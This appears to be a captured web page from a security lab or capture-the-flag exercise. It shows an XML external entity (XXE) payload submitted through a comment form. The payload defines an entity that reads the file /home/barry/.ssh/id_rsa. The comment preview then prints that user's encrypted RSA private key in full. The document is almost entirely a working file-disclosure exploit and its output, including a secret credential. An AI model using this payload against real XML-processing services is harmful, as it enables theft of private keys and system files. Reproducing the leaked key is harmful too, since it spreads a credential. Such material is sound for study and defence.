 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY name SYSTEM "file:////home/barry/.ssh/id_rsa" >]>
<comment>
<name>&name;</name>
<author>myself</author>
<com>just a comment</com>
</comment>
Submit
Comment Preview:
Name: -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+ T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD -----END RSA PRIVATE KEY-----
Author : myself
Comment :
just a comment